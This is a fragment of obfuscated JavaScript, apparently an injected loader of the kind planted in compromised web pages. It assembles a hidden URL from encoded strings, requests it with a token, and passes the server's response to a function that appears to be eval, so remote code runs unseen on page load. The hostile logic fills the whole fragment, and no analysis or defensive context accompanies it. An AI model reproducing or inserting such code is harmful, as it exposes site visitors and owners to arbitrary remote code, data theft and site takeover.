HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};